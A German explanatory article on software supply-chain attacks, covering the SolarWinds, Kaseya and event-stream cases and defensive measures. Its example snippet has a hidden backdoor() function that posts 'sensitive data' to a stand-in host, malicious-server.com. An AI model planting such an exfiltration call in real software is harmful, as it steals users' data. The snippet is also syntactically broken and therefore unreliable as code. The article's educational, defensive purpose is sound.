Lieferkettenangriff: Ein unsichtbarer Sicherheitsbruch

Ein Lieferkettenangriff ist eine Art von Cyberangriff, der eine Organisation angreift, indem er ihre Lieferkette infiltriert. Anstatt die Organisation direkt anzugreifen, kompromittieren Angreifer einen vertrauenswürdigen Anbieter, Partner oder eine Softwarekomponente, auf die sich die Organisation verlässt. Dadurch kann der Angreifer indirekt die Verteidigung des Zielunternehmens durchbrechen und Zugang zu sensiblen Daten oder Systemen erhalten.

Lieferkettenangriffe nutzen das inhärente Vertrauen zwischen einer Organisation und ihren Drittanbietern aus. Unternehmen teilen oft Daten, integrieren Systeme oder installieren Software von ihren Lieferanten, ohne diese der gleichen Sicherheitsprüfung wie ihre eigenen Vermögenswerte zu unterziehen. Angreifer nutzen diese vertrauensvollen Beziehungen aus, um Malware oder Hintertüren in die Umgebung des Unternehmens einzuschleusen.

Das komplexe Netz der Softwarelieferkette

Die moderne Softwareentwicklung stützt sich auf ein komplexes Netz von Abhängigkeiten und Drittkomponenten. Eine typische Unternehmensanwendung kann Code aus Dutzenden von Open-Source-Bibliotheken, Frameworks und Werkzeugen enthalten. Die Anwendung kann auch mit verschiedenen Cloud-Diensten, APIs und Datenfeeds integriert werden. Jedes dieser Komponenten und Partner ist ein potenzielles schwaches Glied, das ein Angreifer kompromittieren könnte.

Die Softwarelieferkette erstreckt sich über reinen Code hinaus. Sie umfasst auch die Menschen, Prozesse und Systeme, die an der Entwicklung, Erstellung und Bereitstellung von Software beteiligt sind. Angreifer könnten beispielsweise die DevOps-Pipeline eines Unternehmens ins Visier nehmen, Codesignierzertifikate stehlen oder Malware in den Build-Prozess einschleusen. Sie könnten auch Phishing-Angriffe auf Entwickler durchführen oder Schwächen in Entwicklungstools ausnutzen, um Hintertüren im Quellcode zu platzieren.

Diese komplexe Angriffsfläche macht Lieferkettenangriffe schwer zu erkennen und zu verhindern. Traditionelle Sicherheitskontrollen wie Firewalls und Antivirusprogramme konzentrieren sich auf den Schutz des Perimeters, aber Lieferkettenangriffe schleichen sich durch vertrauenswürdige Kanäle ein. Organisationen haben oft nur begrenzte Einblicke in die Sicherheitslage ihrer Lieferanten, was es schwierig macht, Risiken zu identifizieren und zu mindern.

Beispiele für prominente Lieferkettenangriffe



Eine einfache Code-Darstellung eines Lieferkettenangriffs könnte so aussehen:

import requests

def backdoor():

data = {"info": "sensible Daten"}

requests.post("http://malicious-server.com/steal", data=data)

def greet():

backdoor()

function print("Hallo, Welt!")

Hier ist eine Visualisierung des Codes:

Ein Entwickler würde diesen Code ausführen, ohne sich des schädlichen Segments bewusst zu sein, das Daten stiehlt. Mit der Verteilung des Produkts steigt die Menge der gestohlenen Daten exponentiell an.

Mehrere hochkarätige Vorfälle in den letzten Jahren haben die verheerenden Auswirkungen von Lieferkettenangriffen gezeigt. Im Jahr 2020 kompromittierte der SolarWinds-Angriff den Software-Build-Prozess der beliebten IT-Management-Plattform. Angreifer pflanzten eine Hintertür in den SolarWinds-Code ein, der dann in einem routinemäßigen Software-Update an Tausende von Kunden verteilt wurde. Dies ermöglichte es den Angreifern, mehrere US-Regierungsbehörden und Fortune 500-Unternehmen zu durchdringen.

Der Kaseya-Angriff im Jahr 2021 folgte einem ähnlichen Muster. Angreifer nutzten eine Schwachstelle in der Remote-Management-Software von Kaseya aus, die von vielen IT-Dienstleistern verwendet wird. Durch die Kompromittierung von Kaseya konnten die Angreifer Ransomware an Hunderte von Kunden der Dienstleister downstream verteilen. Dieser einzelne Angriff störte die Betriebsabläufe von über 1.000 Unternehmen weltweit.

Open-Source-Software ist ein weiteres häufiges Ziel von Lieferkettenangriffen. Im Jahr 2018 kompromittierten Angreifer das Event-Stream-Paket im NPM-Repository, das von Millionen von JavaScript-Projekten verwendet wird. Der Angreifer erlangte die Kontrolle über das Paket vom ursprünglichen Maintainer und veröffentlichte ein bösartiges Update, das eine Hintertür enthielt. Jede Anwendung, die die neue Version des Pakets einband, wurde infiziert.

Diese Beispiele zeigen, wie eine einzige Kompromittierung in der Lieferkette weitreichende Auswirkungen haben kann. Angreifer können die Vertriebsnetze vertrauenswürdiger Softwareanbieter nutzen, um ihren Einfluss schnell zu skalieren. Der Explosionsradius eines Lieferkettenangriffs kann viel größer sein als bei einem traditionellen gezielten Angriff.

Verteidigung gegen Lieferkettenangriffe

Die Verhinderung von Lieferkettenangriffen erfordert einen vielschichtigen Ansatz, der Risiken über den gesamten Softwarelebenszyklus hinweg adressiert. Organisationen sollten damit beginnen, ihre Lieferkette zu kartieren und alle Drittkomponenten, -dienste und -partner zu identifizieren, auf die sie sich verlassen. Diese Bestandsaufnahme sollte sowohl direkte Lieferanten als auch indirekte Abhängigkeiten umfassen, wie z. B. die Open-Source-Bibliotheken, die ein Anbieter verwendet.

Als nächstes sollten Sicherheitsanforderungen und Bewertungsprozesse für alle Lieferanten festgelegt werden. Fordern Sie von den Anbietern den Nachweis der Einhaltung relevanter Standards wie ISO 27001, SOC 2 oder NIST SP 800-53. Führen Sie regelmäßig Audits und Penetrationstests durch, um deren Sicherheitskontrollen zu validieren. Nehmen Sie Sicherheitsverpflichtungen in Verträge auf, die Haftung bei Sicherheitsverletzungen und Anforderungen an die schnelle Benachrichtigung und Kooperation bei Vorfällen festlegen.

Implementieren Sie starke Zugangskontrollen und Segmentierung zwischen Systemen, die Lieferantendaten oder -codes verarbeiten. Nutzen Sie das Prinzip des geringsten Privilegs und gewähren Sie Lieferanten nur die minimal notwendigen Berechtigungen, um ihre Funktion auszuführen. Überwachen Sie die Aktivitäten der Lieferanten auf ungewöhnliches Verhalten, wie unerlaubte Zugriffsversuche oder verdächtige Datenübertragungen. Seien Sie darauf vorbereitet, den Zugang eines Lieferanten im Falle einer Verletzung schnell zu sperren.

Sichere Entwicklungspraxis ist entscheidend, um Risiken in der Softwarelieferkette zu mindern. Implementieren Sie Codesignierung, um die Integrität von Software-Releases sicherzustellen. Nutzen Sie automatisierte Werkzeuge, um nach Sicherheitslücken und bösartigem Code in Drittkomponenten zu suchen. Aktualisieren und patchen Sie alle Systeme regelmäßig und priorisieren Sie diejenigen, die Zugang zum Internet haben oder sensible Daten verarbeiten.

Schließlich sollten Sie einen Vorfallreaktionsplan spezifisch für Lieferkettenangriffe haben. Definieren Sie klare Rollen und Verantwortlichkeiten für die Untersuchung und Eindämmung eines Angriffs, der von einem Lieferanten ausgeht. Führen Sie Planspiele durch, um den Plan zu testen und Lücken zu identifizieren. Bauen Sie Beziehungen zu wichtigen Lieferanten auf, bevor ein Vorfall eintritt, damit die Kommunikationskanäle bereits etabliert sind.

Schlussfolgerung

Da Lieferkettenangriffe weiterhin Schlagzeilen machen, nehmen Regulierungsbehörden und Branchenorganisationen Notiz. Die US-Executive Order zur Verbesserung der Cybersicherheit des Landes enthält mehrere Bestimmungen, die sich auf die Sicherung der Softwarelieferkette konzentrieren. Sie richtet Bundesbehörden an, grundlegende Sicherheitsstandards für Softwareanbieter festzulegen und verlangt von Verlegern, eine “Software-Stückliste” bereitzustellen, die alle Komponenten auflistet.

Brancheninitiativen wie die Open Source Security Foundation (OpenSSF) arbeiten daran, die Sicherheit von Open-Source-Software zu verbessern. Die OpenSSF entwickelt Best Practices, Werkzeuge und Schulungen, um Entwicklern zu helfen, Sicherheitslücken in den Projekten zu erkennen und zu beheben. Sie betreibt auch ein Bug-Bounty-Programm, um Forscher zu motivieren, Schwachstellen zu finden und zu melden.

Mit dem Fortschreiten dieser Bemühungen werden Organisationen mehr Anleitung und Ressourcen haben, um Lieferkettenrisiken zu managen. Die Komplexität moderner Software bedeutet jedoch, dass Lieferkettenangriffe wahrscheinlich eine anhaltende Bedrohung bleiben werden. Organisationen müssen wachsam bleiben, ihre Abwehrmaßnahmen kontinuierlich bewerten und anpassen, um mit den sich weiterentwickelnden Taktiken der Angreifer Schritt zu halten.

Der Schlüssel zur Resilienz liegt darin, Kompromisse anzunehmen und Sicherheitsschichten über die gesamte Lieferkette hinweg aufzubauen. Indem Risiken frühzeitig identifiziert, starke Kontrollen implementiert und auf Vorfälle vorbereitet wird, können Organisationen die Auswirkungen von Lieferkettenangriffen minimieren. Zusammenarbeit und Informationsaustausch zwischen Lieferanten, Kunden und Branchenpartnern sind ebenfalls entscheidend, um diese Bedrohungen schnell zu erkennen und darauf zu reagieren. Mit einem proaktiven, ganzheitlichen Ansatz zur Sicherung der Lieferkette können Organisationen weiterhin die Vorteile einer global vernetzten Wirtschaft nutzen und gleichzeitig die Risiken managen.